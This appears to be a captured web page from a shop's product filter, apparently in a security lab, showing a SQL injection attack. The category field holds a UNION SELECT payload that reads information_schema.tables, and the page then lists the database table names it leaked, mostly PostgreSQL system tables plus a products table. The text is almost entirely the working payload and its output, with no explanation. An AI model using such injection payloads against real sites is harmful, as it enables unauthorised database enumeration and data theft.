 Lifestyle' UNION SELECT table_name, null FROM
information_schema.tables--
Refine your search:
All Accessories Food & Drink Lifestyle Tech gifts Toys & Games
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop
schemata
routines
referential_constraints
administrable_role_authorizations
products
pg_foreign_data_wrapper
pg_prepared_statements
pg_largeobject_metadata